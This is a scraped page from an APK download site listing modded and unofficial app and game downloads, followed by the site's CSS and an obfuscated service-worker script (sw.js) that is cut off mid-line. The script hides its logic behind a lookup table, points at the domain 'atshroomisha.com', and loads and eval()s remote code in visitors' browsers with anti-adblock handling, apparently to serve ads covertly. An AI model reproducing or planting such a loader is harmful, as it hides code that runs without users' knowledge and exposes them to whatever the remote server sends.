				width="30"> ChargePoint -  <span class="badge shadow badge-success">6.1.0</span>
		</a>  <a title="Virtual Bom V5" href="/app/virtual-bom-v5" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/-QsuXKuvVYSyUyuFGanp4jXMMJ8K3lAcpUJ0AvaPKt9zCIT9AbHZy-7Ac5HMYEOG8nk&#x3D;w120" alt="img-Virtual Bom V5" height="30"
				width="30"> Virtual Bom V5 -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="Beeper Mini" href="/app/beeper-mini" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/smmwoDs1epsXw_TBBc9QxMkBsADgEOLiK2xDYFQ6RjuI74Dtg3d9fnNw1BjEwmUhQt7t&#x3D;w120" alt="img-Beeper Mini" height="30"
				width="30"> Beeper Mini - Chat with iPhone <span class="badge shadow badge-success">1.2.30</span>
		</a>  <a title="HoneyGain" href="/app/honeygain" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/7KtFXvcJBjYNUL4vuC_NxGI_cRK0-ivBUDQ2kNqDFbr4_31cNjdMu9SnCIuFIb9NZVJC&#x3D;w120" alt="img-HoneyGain" height="30"
				width="30"> HoneyGain -  <span class="badge shadow badge-success">0.9.15-LP-NY</span>
		</a> 
	</div>
	<span class="row text-white rounded bg-danger justify-content-center p-2">Popular Games</span>
	<div class="list-group list-group-flush">
		 <a title="FAU-G Game" href="/game/fau-g" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/yl6aV2IpLcZLVUFj5BgHoIkhxDLHlLf-Z-A-aastQF18vXKUQvnpyC8txf3RFK2pW7W-&#x3D;s160" alt="img-FAU-G Game" height="30"
				width="30"> FAU-G Game - Fearless and United Guards <span class="badge shadow badge-success">1.0 Pre Register</span>
		</a>  <a title="Free Fire Illuminate" href="/game/free-fire-illuminate" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/83VgJpfFEpw4gZqbhRjkE8qRdp3nENY5xmJnafXefuq63XvdjnTAsng0t50v3zOeXA&#x3D;s120" alt="img-Free Fire Illuminate" height="30"
				width="30"> Free Fire Illuminate -  <span class="badge shadow badge-success">1.70.0</span>
		</a>  <a title="Free Fire Cobra" href="/game/free-fire-cobra" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/p5p3XOkGw84KJM1c_SZpu-aJUgHLM82MkMQ2ZvVzFyMwQsb0wePF_fLsJEDtEltQ5PA&#x3D;s120-rw" alt="img-Free Fire Cobra" height="30"
				width="30"> Free Fire Cobra -  <span class="badge shadow badge-success">1.59.1</span>
		</a>  <a title="GrandTheftAuto San Andreas" href="/game/grandtheftauto-san-andreas" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/XRlCpj22PFJuFK43QcE3u5RxmoNUed7YO_zG-6F1PCqjrBIIURbTBDvTgLVVIk5pNeY&#x3D;s120-rw" alt="img-GrandTheftAuto San Andreas" height="30"
				width="30"> GrandTheftAuto San Andreas -  <span class="badge shadow badge-success">1.08</span>
		</a>  <a title="PUBG MOBILE LITE" href="/game/pubg-mobile-lite" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/rx0ZCsJKclk51Am-NRHOgCgcOpQu5qoWxMsRiRxZpA425wXpMgiQ_RdjfyD6OcQ2RUcS&#x3D;s180" alt="img-PUBG MOBILE LITE" height="30"
				width="30"> PUBG MOBILE LITE -  <span class="badge shadow badge-success">0.20.0</span>
		</a>  <a title="Free Fire MAX" href="/game/free-fire-max" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/Kd1jRO2Lg5bNQqUtCycQiBzGaj-Tjdu9Yy2GdIDq5Qw5J6O7AzflkTnSlPvPIQoJY7U&#x3D;s120-rw" alt="img-Free Fire MAX" height="30"
				width="30"> Free Fire MAX - OB33 <span class="badge shadow badge-success">2.81.0</span>
		</a>  <a title="PUBG India" href="/game/pubg-india" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://lh3.googleusercontent.com/pw/ACtC-3cobRQiDaW1gCjcBjFI3YR7oeoW6chuKux2hrdlvd8-sHPNNYNSe7-0Yf1QOREbhCWCI359rwoj8pjajwB_GGPRbnVg4X6pEk_sMFo-tOIcTMEnjBU7tpQm_IbjS7LFEaoBMxodr4V5iRyepyJqwsol&#x3D;s160-no" alt="img-PUBG India" height="30"
				width="30"> PUBG India -  <span class="badge shadow badge-success">1.0</span>
		</a>  <a title="PUBG Kr" href="/game/pubg-kr" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://image.winudf.com/v2/image1/Y29tLnB1Ymcua3Jtb2JpbGVfaWNvbl8xNTk5NTU1NDQyXzA0MQ/icon.png?w&#x3D;150&amp;fakeurl&#x3D;1" alt="img-PUBG Kr" height="30"
				width="30"> PUBG Kr - Korean +OBB <span class="badge shadow badge-success">Version 1.0</span>
		</a>  <a title="Among Us Beta" href="/game/among-us-beta" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://play-lh.googleusercontent.com/VHB9bVB8cTcnqwnu0nJqKYbiutRclnbGxTpwnayKB4vMxZj8pk1220Rg-6oQ68DwAkqO&#x3D;s120-rw" alt="img-Among Us Beta" height="30"
				width="30"> Among Us Beta -  <span class="badge shadow badge-success">2020.10.30</span>
		</a>  <a title="Raji" href="/game/raji" class="list-group-item list-group-item-action">
			<img class="lazy img-fluid" src="/apk.webp" data-src="https://m.gjcdn.net/user-avatar/200/2653468-ekftvihx-v4.webp" alt="img-Raji" height="30"
				width="30"> Raji - AN ANCIENT EPIC <span class="badge shadow badge-success">1.0</span>
		</a> 
	</div>
</div>
		</div>
	</div>
	<div class="container-fluid bg-dark">
	<div class="container">
		<div class="row">
			<div class="col">
				<span class="text-white rounded p-2">Popular Apps</span>
				<div class="list-group">
					 <a title="FAUG APK" href="/app/faug" class="p-2">FAUG APK</a>
 <a title="Game Turbo APK" href="/app/game-turbo" class="p-2">Game Turbo APK</a>
 <a title="Technewztop APK" href="/app/technewztop" class="p-2">Technewztop APK</a>
 <a title="ZAO APK" href="/app/zao" class="p-2">ZAO APK</a>
 <a title="CGMix.Net APK" href="/app/cgmix" class="p-2">CGMix.Net APK</a>
 <a title="Pikashow iOS17 APK" href="/app/pikashow-ios-17" class="p-2">Pikashow iOS17 APK</a>
 <a title="Pikashow Alternatives APK" href="/app/pikashow-alternatives" class="p-2">Pikashow Alternatives APK</a>
 <a title="IPL 2023 TV APK" href="/app/ipl-2023-tv" class="p-2">IPL 2023 TV APK</a>
 <a title="ZAO English APK" href="/app/zao-english" class="p-2">ZAO English APK</a>
 <a title="ExpertDth com APK" href="/app/expertdth-com" class="p-2">ExpertDth com APK</a>
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded p-2">Latest Apps</span>
				<div class="list-group">
					 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>  <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>  <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>  <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>  <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>  <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>  <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>  <a title="Aavot APK" href="/app/aavot" class="p-2">Aavot APK</a>  <a title="Microsoft Copilot APK" href="/app/microsoft-copilot" class="p-2">Microsoft Copilot APK</a>  <a title="Mindvalley APK" href="/app/mindvalley" class="p-2">Mindvalley APK</a>  <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>  <a title="MindSpa com APK" href="/app/mindspa-com" class="p-2">MindSpa com APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">Best Games</span>
				<div class="list-group">
					 <a title="FAU-G Game APK" href="/game/fau-g" class="p-2">FAU-G Game APK</a>  <a title="Free Fire Illuminate APK" href="/game/free-fire-illuminate" class="p-2">Free Fire Illuminate APK</a>  <a title="Free Fire Cobra APK" href="/game/free-fire-cobra" class="p-2">Free Fire Cobra APK</a>  <a title="GrandTheftAuto San Andreas APK" href="/game/grandtheftauto-san-andreas" class="p-2">GrandTheftAuto San Andreas APK</a>  <a title="PUBG MOBILE LITE APK" href="/game/pubg-mobile-lite" class="p-2">PUBG MOBILE LITE APK</a>  <a title="Free Fire MAX APK" href="/game/free-fire-max" class="p-2">Free Fire MAX APK</a>  <a title="PUBG India APK" href="/game/pubg-india" class="p-2">PUBG India APK</a>  <a title="PUBG Kr APK" href="/game/pubg-kr" class="p-2">PUBG Kr APK</a>  <a title="Among Us Beta APK" href="/game/among-us-beta" class="p-2">Among Us Beta APK</a>  <a title="Raji APK" href="/game/raji" class="p-2">Raji APK</a> 
				</div>
			</div>
			<div class="col">
				<span class="text-white rounded  p-2">New Apps</span>
				<div class="list-group">
					 <a title="Amazon Price Tracker India APK" href="/app/amazon-price-tracker-india" class="p-2">Amazon Price Tracker India APK</a>
 <a title="Princess Girl Hair Beauty Salon APK" href="/app/princess-girl-hair-beauty-salon" class="p-2">Princess Girl Hair Beauty Salon APK</a>
 <a title="Cricy APK" href="/app/cricy" class="p-2">Cricy APK</a>
 <a title="Fry’s APK" href="/app/fry’s" class="p-2">Fry’s APK</a>
 <a title="YMusic APK" href="/app/ymusic" class="p-2">YMusic APK</a>
 <a title="Brawl Stars APK" href="/app/brawl-stars" class="p-2">Brawl Stars APK</a>
 <a title="ChargePoint APK" href="/app/chargepoint" class="p-2">ChargePoint APK</a>
 <a title="Virtual Bom V5 APK" href="/app/virtual-bom-v5" class="p-2">Virtual Bom V5 APK</a>
 <a title="Beeper Mini APK" href="/app/beeper-mini" class="p-2">Beeper Mini APK</a>
 <a title="HoneyGain APK" href="/app/honeygain" class="p-2">HoneyGain APK</a>
				</div>
			</div>
		</div>
	</div>
</div>
	<div class="container-fluid bg-dark">
	<div class="row">
		<div class="col-xs-12 col-sm-12 col-md-12 mt-2 mt-sm-5">
			<div class="text-center text-white">
				<a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a> | <a href="/about"
					title="About us">About</a> |
				<a href="/contact-us" title="Contact us">Support</a> | <a href="/dmca" title="DMCA Disclaimer">DMCA</a>
				<br>
			</div>
			<br>
			<div class="text-center text-white">&copy; 2024 WapSoft.Net All rights reserved.
				<br>WapSoft.Net is not affiliated with Google, Android in any way. Android is a trademark of Google Inc.
			</div>
		</div>
	</div>
</div>
<script src="/cjs/jquery.min.js" type="e2fd82b6b0e5fbc9f507bda6-text/javascript"></script>
<script src="/js/sw.js" type="e2fd82b6b0e5fbc9f507bda6-text/javascript"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8FP6B831CP" type="e2fd82b6b0e5fbc9f507bda6-text/javascript"></script>
<script type="e2fd82b6b0e5fbc9f507bda6-text/javascript">
	window.dataLayer = window.dataLayer || [];
	function gtag() {dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-37L6MCMKKY');
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e2fd82b6b0e5fbc9f507bda6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88301c0f63fe43e38058ee50db250717","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://wapsoft.net/css/content.css
body_size: 2833
content:
*,::after,::before{box-sizing:border-box}article,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1{font-size:20px}h2{font-size:18px}h3{font-size:16px}h1,h2{margin-top:0;margin-bottom:.5rem;font-family:inherit;line-height:1.2;color:inherit}p{margin-top:0;margin-bottom:1rem}ol,ul{margin-top:0;margin-bottom:1rem}b{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden;vertical-align:middle}input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}input{overflow:visible}[type=submit],html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}.img-fluid{max-width:100%;height:auto}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-4,.col-md-12,.col-md-2,.col-md-9,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.btn{font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:focus,.btn:hover{text-decoration:none}.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn:disabled{opacity:.65}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.collapse:not(.show){display:none}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;margin-right:1rem;font-size:1.25rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.badge-success{color:#fff;background-color:#28a745}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#000;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#000;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.bg-danger{background-color:#000!important}.bg-dark{background-color:#000!important}.bg-white{background-color:#fff!important}.rounded{border-radius:.25rem!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.mt-2{margin-top:.5rem!important}.p-2{padding:.5rem!important}@media (min-width:576px){.mt-sm-5{margin-top:3rem!important}}.text-center{text-align:center!important}.text-white{color:#fff!important}.text-success{color:#28a745!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}img{page-break-inside:avoid}h2,p{orphans:3;widows:3}h2{page-break-after:avoid}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:10px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}.name{white-space:normal;word-break:break-word!important;padding-top:2px;height:35px;line-height:15px;color:red;overflow:hidden;text-overflow:hidden;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical;font-size:12px;font-weight:700}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.appcard:hover,.applist,a,a:active,a:hover,a:link,a:visited{text-decoration:none}body{background:#eaeaea}a{color:#007bff}@media screen and (max-width:767px){body{font-size:14px}.btn{font-size:12px;display:block;text-overflow:ellipsis}}@media (min-width:768px) and (max-width:991px){.btn,body{font-size:12px}.btn{display:block;text-overflow:ellipsis}}@media (min-width:992px) and (max-width:1199px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}@media screen and (min-width:1200px){.btn,body{font-size:14px}.btn{display:block;text-overflow:ellipsis}}.nav a{color:#f6f399}.breadcrumb a{color:#fff112}.breadcrumb-item.active{color:#fff}@media (max-width:768px){.navbar-collapse{position:absolute;top:54px;left:0;padding-left:15px;padding-right:15px;padding-bottom:15px;width:100%;z-index:1}}.name{white-space:normal;word-break:break-all;margin-top:1px;height:35px;line-height:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;display:-moz-box;display:box;-webkit-line-clamp:2;-moz-line-clamp:2;-line-clamp:2;-webkit-box-orient:vertical}.appcard{display:-ms-flexbox;height:120px;width:120px;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative}.search{width:100%;margin:0 auto;border:2px solid #000;overflow:auto;border-radius:5px}.search input[type=text]{border:0;width:65%;padding:10px}.search input[type=text]:focus{outline:0}.search input[type=submit]{border:0;background:#000;color:#fff;float:right;padding:10px;border-radius-top-right:5px;border-radius-bottom-right:5px;cursor:pointer;height:100%}.d-flex svg{position:relative-left;margin-left:4px;z-index:2}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}@media only screen and (max-width:767px){#slide-navbar-collapse{position:fixed;top:0;left:15px;z-index:99;width:280px;height:100%;background-color:#fff;overflow:auto}.menu-overlay{display:none;background-color:#000;bottom:0;left:0;opacity:.5;position:fixed;right:0;top:0;z-index:49}}@media print{*{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.navbar{display:none}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{line-height:1.42857143;color:#333;background-color:#fff}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button;cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}button,input{font-family:inherit;font-size:inherit;line-height:inherit}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.navbar{position:relative;min-height:50px;margin-bottom:20px}@media (min-width:768px){.navbar{border-radius:1px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{display:none}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header{margin-right:0;margin-left:0}}.navbar-brand{height:50px;position:absolute;left:50%;transform:translateX(-50%);padding:5px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}@media (min-width:768px){.navbar>.container-fluid .navbar-brand{margin-left:0;margin-top:-15px;padding:0;height:0;float:center}}.navbar-toggle{position:relative;float:left;padding:9px 10px;margin-top:8px;margin-left:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (min-width:768px){.navbar-nav{display:none}}@media (min-width:768px){.navbar-right{display:none}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#fff}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse{border-color:#e7e7e7}.container-fluid:after,.container-fluid:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{display:table;content:" "}.container-fluid:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after{clear:both}#_atssh{width:1px!important;height:1px!important;border:0!important}.ads300{height:310px!important}.ads100{height:100px;max-height:150px!important}

--- FILE ---
content_type: application/javascript
request_url: https://wapsoft.net/js/sw.js
body_size: 1892
content:
(function(O){!function(e){var t=O.Z();function n(r){if(t[r])return t[r][O.i];var i=t[r]=O.Z(O.B,r,O.w,!O.X,O.i,O.Z());return e[r][O.z](i[O.i],i,i[O.i],n),i[O.w]=!O.N,i[O.i]}n[O.y]=e,n[O.g]=t,n[O.K]=function(e,t,r){n[O.h](e,t)||Object[O.b](e,t,O.Z(O.GO,!O.N,O.RO,r))},n[O.G]=function(e){O.HO!=typeof Symbol&&Symbol[O.hO]&&Object[O.b](e,Symbol[O.hO],O.Z(O.p,O.cO)),Object[O.b](e,O.U,O.Z(O.p,!O.N))},n[O.R]=function(e,t){if(O.X&t&&(e=n(e)),O.v&t)return e;if(O.P&t&&O.t==typeof e&&e&&e[O.U])return e;var r=Object[O.r](O.q);if(n[O.G](r),Object[O.b](r,O.C,O.Z(O.GO,!O.N,O.p,e)),O.d&t&&O.oO!=typeof e)for(var i in e)n[O.K](r,i,function(t){return e[t]}[O.fO](O.q,i));return r},n[O.H]=function(e){var t=e&&e[O.U]?function(){return e[O.C]}:function(){return e};return n[O.K](t,O.OO,t),t},n[O.h]=function(e,t){return Object[O.FO][O.a][O.z](e,t)},n[O.e]=O.F,n(n[O.m]=O.o)}(O.Z(O.o,function(module,exports,__webpack_require__){O.f;var _antiadblock=__webpack_require__(O.O);self[O.c]=O.Z(O.S,7663755,O.V,"atshroomisha.com",O.l,!O.N),self[O.D]=O.F;var DEFAULT_URL=[O.Y,O.j][O.A](self[O.c][O.V]),STORE_EVENTS=[O.T,O.u,O.M,O.L,O.n,O.E],url;try{if(url=atob(location[O.DO][O.x](O.X)),!url)throw O.q}catch(e){url=DEFAULT_URL}try{importScripts(url)}catch(ignore){var events=O.Z(),listeners=O.Z(),realAddEventListener=self[O.yO][O.fO](self);STORE_EVENTS[O.ZO](function(e){self[O.yO](e,function(t){events[e]||(events[e]=[]),events[e][O.M](t),listeners[e]&&listeners[e][O.ZO](function(e){try{e(t)}catch(e){}})})}),self[O.yO]=function(e,t){if(-O.X===STORE_EVENTS[O.qO](e))return realAddEventListener(e,t);listeners[e]||(listeners[e]=[]),listeners[e][O.M](t),events[e]&&events[e][O.ZO](function(e){try{t(e)}catch(e){}})},(O.N,_antiadblock[O.I])(url,O.Z())[O.gO](function(e){return e[O.UO]()})[O.gO](function(code){return eval(code)})}},O.O,function(e,t,n){O.f;Object[O.b](t,O.U,O.Z(O.p,!O.N)),t[O.Q]=function(e){return new Promise(function(t,n){r(O.BO)[O.gO](function(r){var i=r[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.WO](O.Z(O.V,e,O.dO,new Date()[O.CO]()));i[O.yO](O.EO,t),i[O.yO](O.nO,n)})})},t[O.I]=async function(e,t){var n=await new Promise(function(e,t){r(O.BO)[O.gO](function(n){var r=n[O.tO]([O.lO],O.rO)[O.xO](O.lO)[O.PO]();r[O.yO](O.nO,t),r[O.yO](O.EO,function(){return e(r[O.XO][O.oF](function(e){return e[O.V]}))})})}),o=!O.N,a=!O.X,s=void O.N;try{for(var c,u=n[Symbol[O.QO]]();!(o=(c=u[O.IO]())[O.uO]);o=!O.N){var d=c[O.p];try{return await fetch(O.Y+d+O.s+i(),O.Z(O.YO,t[O.YO]||O.RO,O.jO,O.pO,O.sO,t[O.sO],O.vO,O.Z(O.kO,btoa(e))))}catch(e){}}}catch(e){a=!O.N,s=e}finally{try{!o&&u[O.JO]&&u[O.JO]()}finally{if(a)throw s}}throw new Error(O.eO)},t[O.J]=async function(e){try{var t=await fetch(e[O.qO](O.SO)>-O.X?e:O.Y+e);return!O.X===(await 